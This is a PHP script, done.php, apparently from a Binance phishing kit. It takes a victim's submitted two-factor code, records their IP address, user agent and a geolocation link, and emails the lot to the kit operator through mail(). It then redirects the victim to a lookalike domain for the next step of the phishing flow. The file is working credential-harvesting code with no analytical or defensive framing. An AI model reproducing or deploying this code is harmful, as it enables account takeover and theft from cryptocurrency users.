 done.php ×
1 <?php
2 session_start();
3 error_reporting(0);
4 include("../includes/config.php");
5 $rpm1 = $_POST['2fa'];
6 $ip = getenv("REMOTE_ADDR");
7 $useragent = $_SERVER['HTTP_USER_AGENT'];
8 $m1 .= "==================+ happy now ^^ ! +==================+\n";
9 $m1 .= "♥ [Binance] 2fa ♥\n";
10 $m1 .= "G2fa : $rpm1  \n";
11 $m1 .= "IP : $ip  \n";
12 $m1 .= "OS : $useragent \n";
13 $m1 .= "GEO: https://geoiptool.com/?ip=$ip  \n";
14 $m1 .= "==================+ Ok ? Bye ^^ +==================+\n";
15
16 $b0 = "♥  [Binance] Successful INFO 2fa ♥ From $ip";
17 $b1 = "From: SENNOUR4X  <BTC@SENNOUR4X.com>";
18 $b1 .= $_POST['eMailAdd']."\n";
19 $b1 = "X-Mailer: PHP/".phpversion();
20 $b1 .= 'Content-type: text/html; charset=iso-8859-1' . "\r\n";
21 $b1 .= "MIME-Version: 2.0\n";
22
23
24 mail($zb,$b0,$m1,$b1);
25
26
27
28 header('Location:https://binance.com1865236.ga/1561230564/login/pw/');
29